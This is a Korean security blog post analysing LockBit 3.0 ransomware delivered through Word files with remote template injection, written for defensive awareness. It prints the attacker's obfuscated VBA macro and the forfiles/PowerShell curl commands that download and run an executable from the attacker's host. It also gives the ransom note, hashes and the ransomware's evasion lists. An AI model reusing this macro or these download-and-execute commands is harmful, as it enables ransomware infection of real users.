오늘은 워드 문서 매크로를 통해서 유포되는 LockBit 3.0 랜섬웨어(롯빗 랜섬웨어)에 대해 글을 적어 보겠습니다. 일단 유포되는 해당 랜섬웨어 인 LockBit 3.0 랜섬웨어(롯빗 랜섬웨어)은 다음과 같습니다.

임규민.docx(baafd4f1903f80a473facbf3889ee98823fa560c3eecf3fb232e67c78b0c3a80)

임서은.docx(1f0617725b2a0b0c3bb1067f0b77da049da0545710d9743813969b3bbcc563f4)

전채린.docx 또는 신준성.zip(f019495a1d4feecc07769dc1fbecccb871634cc707c43befe1ea7aa2c629e337)

제가 사용을 한 샘플은 임서은.docx 입니다.

먼저 해당 악성코드의 해쉬값은 다음과 같습니다.

파일명:임서은.doc

사이즈:155 KB

CRC32:d0467707

MD5:97c07d03556ddcfc8ebfa462df546eb5

SHA-1:c625a62c9fc3abbd7cba88e275ddb2c07368856f

SHA-256:1f0617725b2a0b0c3bb1067f0b77da049da0545710d9743813969b3bbcc563f4

SHA-512:81a4ce58ee2f60ed368daad2364adb29baac4345d2d97cbb6bcd7fae3edaf4f5a24d1f8b0e17d29b1f9d390d09e274530a4e17a75be7d28b641c840dd002039d



해당 랜섬웨어 동작하는 방법이었고 일단 해당 워드를 통해서 감염되는 과정을 보겠습니다. 일단 워드를 zip으로 확장자를 변경하고 나서 해당 부분을 압축프로그램으로 풀고 나서 다음 경로로 이동합니다.

먼저 C:\Users\사용자\Desktop\임서은\word\_rels

여기서 External 링크가 존재하는 것을 확인할 수가 있으며 내용은 다음과 같습니다.

<?xml version="1.0" encoding="UTF-8" standalone="yes"?>

<Relationships xmlns="http://schemas.openxmlformats(.)org/package/2006/relationships">

<Relationship Id="rId1" Type="http://schemas.openxmlformats(.)org/officeDocument/2006/relationships/attachedTemplate" Target="http://ppaauuaa11232(.)cc/dlx5rc.dotm"

TargetMode="External"/></Relationships>즉 해당 악성코드는 추가로 동작은 다음과 같습니다.

http://ppaauuaa11232(.)cc/dlx5rc.dotm 에서 추가 dotm 파일을 다운로드를 진행



그리고 워드 문서 파일 내부에는 매크로 사용을 유도하는 이미지가 존재하며 다운로드 된 dlx5rc(.)dotm에는 VBA 매크로가 포함되어 있어 사용자가 콘텐츠 사용 버튼 클릭 시 악성 매크로가 실행하면 다음과 같은 화면과 메시지를 볼 수가 있습니다.

Enable content to adjust this document to your version of Microsoft Word

TO OPEN THIS DOCUMENT PLEASE FOLLOW THESE STEPS:

Select Enable Editing

If you are using a mobile device, try opening the fle using the full office desktop app.이라는 화면을 볼수가 있습니다.



여기서 문서 속성을 보면 다음과 같습니다.

만든이: Administrator

마지막으로 수정한 사람:Accer

마지막으로 수정한 날짜: 2022-09-22 오후 2:48

만든 날짜: 2022-05-06 오전 11:33

이라는 것을 확인할 수가 있습니다.



그리고 http://ppaauuaa11232(.)cc/dlx5rc.dotm 에서 파일을 다운로드 하고 해당 dlx5rc(.)dotm 를 실행을 하면 워드에 매크로가 있고 매크로를 열어 보면 다음과 같습니다.

Private Sub Document_Open()

chnjhx0q = "eeaoh"

rockbottom = "naakslookD5"

usa = "C:\U"

a1740u5hf = Replace(":7eeaohC" & chnjhx0q & "4D", "eeaoh", "2")

Set l6p15g = GetObject("NeW" & a1740u5hf & Right(rockbottom, 2) & "-D70A-438B-8A42-984" & CLng(1.9) & "4B88AFB" & CInt(8.2))

chnjhx0q = usa & "sers\Pub"

igfvguzb96j = chnjhx0q & "lic\skeml.l" (&) Left(rockbottom, 1) & Right(Left(rockbottom, 4), 1)

Set Reco = l6p15g.CreateShortcut(igfvguzb96j)

kqhh = (chnjhx0q) & "lic\156498415616651651984561561658456(.)exe"

(godknows) = Replace("cmd /c pow^chnjhx0qrs^(h)chnjhx0qll/W 01 c^u^rl htt^p://ppaauuaa11232(.)cc/aaa.chnjhx0q^xchnjhx0q -o " & kqhh & ";" & kqhh, "chnjhx0q", "e")

Reco.Arguments = "/p c(:)\windows\system32 /m notepad(.)exe /c """ & godknows & """"

Reco.WindowStyle = 7

nebbb = (Replace)("rundz_(a)_d_fz_a_d_f32 urz_a_d_f.dz_a_d_fz_a_d_f,OpenURL " & igfvguzb96j, "z_a_d_f", "l")

Reco.TargetPath = Replace("@Or@iLeS", "@", "f")

Reco(.)Save

l6p15g(.)exec nebbb

End Sub이고 그리고 다음 명령어를 수행합니다.



rundll32 url.dll,OpenURL C:\Users\Public\skeml(.)lnk



VBA 매크로 실행하면 C:\Users\Public\ 폴더에 skeml.lnk 파일을 생성 해당 링크 파일의 TargetPath는 forfiles.exe이고 rundll32.exe를 통해 실행합니다.

그리고 파워셀을 이용을 해서 다음 명령어를 실행합니다.

powershell /W 01 curl http://ppaauuaa11232(.)cc/aaa.exe -o C:\Users\Public\156498415616651651984561561658456.exe;C:\Users\Public\156498415616651651984561561658456.exe추가 악성 코드를 다운로드하여 C:\Users\Public\156498415616651651984561561658456.exe로 저장 및 실행합니다.

skeml.lnk를 속성으로 열어 보면 다음과 같은 명령어가 들어가져 있는 것을 볼 수가 있습니다.

C:\Windows\system32\fOrfiLeS.exe /p c:\windows\system32 /m notepad.exe /c "cmd /c pow^ers^hell/W 01 c^u^rl htt^p://ppaauuaa11232(.)cc/aaa.e^xe -o C:\Users\Public\156498415616651651984561561658456.exe;C:\Users\Public\156498415616651651984561561658456.exe"이것을 알기 쉽게 표현을 하면 다음과 같이 될 것입니다.

forfiles.exe /p c:\windows\system32 /m notepad.exe /c “”cmd /c powershell/W 01 curl http://ppaauuaa11232(.)cc/aaa.exe -o C:\Users\Public\156498415616651651984561561658456.exe;C:\Users\Public\156498415616651651984561561658456.exe”최종적으로 다음과 같이 156498415616651651984561561658456.exe를 다운로드 합니다.

C:\Users\Public\156498415616651651984561561658456.exe

그리고 해당 156498415616651651984561561658456.exe는 ASPack Setup 형식으로 돼 있으며 해쉬값은 다음과 같습니다.

파일명:156498415616651651984561561658456.exe

사이즈:1.68 MB

CRC32:a6d662d7

MD5:7b74e4fb9a95f41d5d9b4a71a5fe40b9

SHA-1:ff3e85fec483c637774101194c52a17a6a0598ef

SHA-256:0ec87a7f943ab72d08aeb957d33dd348ab7cf45052ab7a31bcce33ff7a095837

SHA-512:f8a2d732a3f2d9a2ac9224931fb71cd68bf80da39782e009fabf11a1f9f8c3b2d36cb3f0b1401e336eca49f365786c4e645fb1df13027354e0051a81b0f86997

이며 랜섬노트는 fu28x4MDV.README.txt로 생성되며 내용은 다음과 같습니다.

~~~ LockBit 3.0 the world's fastest and most stable ransomware from 2019~~~....>>>>>

Your data is stolen and encrypted...If you don't pay the ransom, the data will be published on our TOR darknet sites. Keep in mind that once your data appears on our leak site,

it could be bought by your competitors at any second, so don't hesitate for a long time. The sooner you pay the ransom, the sooner your company will be safe.....Tor Browser Links:..

http://lockbitapt2d73krlbewgv27tquljgxr33xbwwsp6rkyieto7u4ncead(.)onion

http://lockbitapt2yfbt7lchxejug47kmqvqqxvvjpqkmevv4l3azl3gy6pyd(.)onion

http://lockbitapt34kvrip6xojylohhxrwsvpzdffgs5z4pbbsywnzsbdguqd(.)onion

http://lockbitapt5x4zkjbcqmz6frdhecqqgadevyiwqxukksspnlidyvd7qd(.)onion

http://lockbitapt6vx57t3eeqjofwgcglmutr3a35nygvokja5uuccip4ykyd(.)onion

http://lockbitapt72iw55njgnqpymggskg5yp75ry7rirtdg4m7i42artsbqd(.)onion

http://lockbitaptawjl6udhpd323uehekiyatj6ftcxmkwe5sezs4fqgpjpid(.)onion

http://lockbitaptbdiajqtplcrigzgd(jpr)wugkkut63nbvy2d5r4w2agye해당 워드 문서의 바이러스토탈(VirusTotal) 2022-09-23 23:05:20 UTC 기준으로 탐지하는 보안 업체들은 다음과 같습니다.

AhnLab-V3:Downloader/DOC.External

ALYac:Exploit.MSOffice.Gen

Antiy-AVL:Trojan/Generic.ASHMacro.7D6

Avast:OLE:RemoteTemplateInj [Trj]

AVG:OLE:RemoteTemplateInj [Trj]

McAfee-GW-Edition:Artemis!Trojan

Microsoft:Exploit:O97M/CVE-2017-0199.STCC!MTB

NANO-Antivirus:Exploit.Xml.CVE-2017-0199.equmby

Rising:Exploit.ExtLink/OFFICE!1.C97A (CLASSIC)

Symantec:W97M.Downloader

입니다.Lock Bit 3.0 랜섬웨어(롯빗 랜섬웨어 3.0)이라는 랜섬웨어(Ransomware,ランサムウェア,勒索軟體)는 2019년 9월 처음 등장한 서비스형 랜섬웨어(RaaS)이고 롯빗 랜섬웨어은 2021년 7월 말 Lockbit 2.0으로 업데이트 이후 꾸준히 활동해오고 있으며 사용자들을 괴롭히고 있으며 최근 2022년 7월 초 LockBit 3.0 버전으로 업데이트가 되면서

국내에서도 저작권, 이력서 등 피싱 메일을 위장하여 꾸준히 사용자들에게 유포되고 있고 LockBit 3.0은 랜섬웨어 최초로 버그바운티 프로그램을 도입해서 욕을 전 세계적으로 먹고 있습니다.

Lock Bit 3.0은 파일 암호화 후 사용자가 암호화 전파일을 알아볼 수 없도록 파일명을 7자리의 랜덤한 문자열로 변경하고, 확장자를 9자리의 랜덤한 문자열로 구성된 Personal ID로 변경을 진행하며 랜섬노트에는 일반 브라우저와 Tor 브라우저로 접속할 수 있는 다양한 링크들을 안내하여 사용자들의 가상화폐를 요구하고 있으며 중복실행을 방지를 위해 뮤텍스를 생성하여 특정 시간에 해당 시스템에서 악성 인스턴스가 하나만 실행해서 만일 뮤텍스가 이미 존재한다면 랜섬웨어는 바로 종료하는 방식을 취하고 있으며 제외 확장자 및 문자열 제외를 하고 있으며 오류 발생을 막으려는 조치이며

386,adv,ani,bat,bin,cab,cmd,com,cpl,cur,deskthemepack,diagcab,diagcfg,diagpkg,dll, drv,exe,hlp,icl,icns,ico,ics,idx,ldf,lnk,mod,mpa,msc,msp,msstyles,msu,nls,nomedia, ocx,prf,ps1,rom,rtp,scr,shs,spl,sys,theme,themepack,wpx,lock,key,hta,msi,pdb

제외 폴더

$recycle.bin,config.msi,$windows.~bt,$windows.~ws,windows,appdata,applicationdata, boot,google,mozilla,program files,program files (x86),programdata,system volume information,tor browser,windows.old,intel,msocache,perflogs,public,all users,default

그리고 다음 서비스들을 중지시키는 기능을 포함하고 있습니다.

sppsvc(MS 소프트웨어 보호 플랫폼 서비스)

WinDefend(윈도우 디펜더)

wscsvc(보안센터 알림)

vmvss(VMWare 관련 서비스)

VSS(Volume Shadowcopy Services)

WinSpool API를 사용하여 감염 PC에 연결된 프린터를 통해 랜섬노트를 출력하여 물리적 손

상을 입힐 수가 있습니다.

[소프트웨어 팁/보안 및 분석] - 랜섬웨어부터 컴퓨터를 보호해주는 랜섬웨어 보호 도구-앱체크(App Check)

랜섬웨어부터 컴퓨터를 보호해주는 랜섬웨어 보호 도구-앱체크(App Check)

앱체크(APP Check)이라는 프로그램은 한국의 보안 업체 중 하나인 CheckMAL에서 제작을 하여서 제공하는 랜섬웨어 보호 도구입니다. 일단 개인이 사용하는 비영리 버전과 기업에서 사용하는 프로 버

wezard4u.tistory.com

그리고 언제나 예방 방법은 간단합니다. 기본적으로 AV-TEST에서 인증받은 백신 프로그램을 사용하며 어느 정도 예방을 할 수가 있으며 지난 시간에 소개해 드린 랜섬웨어 차단 프로그램인 앱 체크 프로그램을 함께 사용하시는 것을 추천을 드리면 백신 프로그램에서도 랜섬웨어 차단 기능이 있으면 앱 체크 하고 사용을 할 때는 꺼두고 사용을 하는 것이 좋습니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| Google Play 시스템 업데이트(구글 플레이 시스템 업데이트) 이란 (0) | 2022.10.07 |

|---|---|

| 윈도우 11 향상된 피싱 보호 기능 활성화 하기 (0) | 2022.10.05 |

| 윈도우 11,윈도우 10 마이크로소프트 엣지에서 암호 재사용 경고 활성화 방법 (2) | 2022.10.04 |

| 카카오뱅크 사칭 피싱 사이트-kakaobank(.)cc(2022.10.1) (4) | 2022.10.01 |

| 국민건강보험 공단 피싱 사이트-sioa i8pb city(2022.09.27) (0) | 2022.09.30 |

| 북한 해킹 단체 Konni 만든 워드 매크로 악성코드-카뱅과 손잡은 코인원_비트 독주 체제 무너뜨릴까.docx (2) | 2022.09.28 |

| 구글 크롬 사용자 인터넷 기록을 훔치는 구글 크롬 부가기능-넷플릭스 파티 Netflix Party(2022.3) (0) | 2022.09.28 |

| 국민건강보험 공단 피싱 사이트-mox hkn2 cash(2022.09.25) (0) | 2022.09.27 |